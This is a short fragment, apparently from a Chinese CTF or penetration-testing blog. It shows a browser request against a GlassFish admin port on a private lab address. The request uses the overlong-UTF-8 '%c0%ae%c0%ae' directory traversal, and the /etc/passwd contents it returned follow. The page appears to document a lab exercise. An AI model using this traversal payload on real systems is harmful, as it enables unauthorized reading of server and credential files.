 https://192.168.1.8:4848/theme/MET
不安全 https://192.168.1.8:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0...
网络安全 ctf工具 Web安全 靶场 渗透测试 编程 CTF平台 漏洞挖掘 技术文章
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false